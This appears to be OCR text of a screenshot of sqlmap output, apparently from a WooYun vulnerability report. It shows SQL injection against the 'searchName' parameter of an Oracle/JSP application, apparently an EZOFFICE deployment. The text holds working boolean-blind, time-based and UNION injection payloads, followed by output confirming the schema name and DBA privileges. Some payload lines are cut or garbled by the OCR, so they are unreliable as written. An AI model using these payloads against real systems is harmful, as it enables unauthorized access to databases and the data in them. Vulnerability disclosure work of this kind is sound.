 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: searchName (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: searchName=%' AND 7549=7549 AND '%'='
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: searchName=%' AND 3063=DBMS_PIPE.RECEIVE_MESSAGE(CHR(87)||CHR(97)
CHR(112)||CHR(74),5) AND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: searchName=%' UNION ALL SELECT NULL,CHR(113)||CHR(120)||CHR(122)
HR(112)||CHR(113)||CHR(71)||CHR(73)||CHR(103)||CHR(104)||CHR(118)||CHR(119)||C
(77)||CHR(70)||CHR(85)||CHR(82)||CHR(113)||CHR(112)||CHR(106)||CHR(122)||CHR(
) FROM DUAL--
---
[10:31:04] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:31:04] [INFO] fetching current database
[10:31:06] [WARNING] on Oracle you'll need to use schema names for enumeration
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'EZOFFICE'
[10:31:06] [INFO] testing if current user is DBA
current user is DBA: True
[10:31:07] [INFO] fetched data logged to text files under 'C:\Documents and Se
ings\Administrator\.sqlmap\output\
www.wooyun.org